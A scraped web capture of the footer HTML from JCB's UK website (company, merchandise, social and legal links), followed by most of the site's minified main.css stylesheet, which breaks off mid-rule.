                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/68316-modern-slavery-statement-2024/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2025 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29759
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc;--basket-item-counter-bg-color:#e2001a}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid #fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid 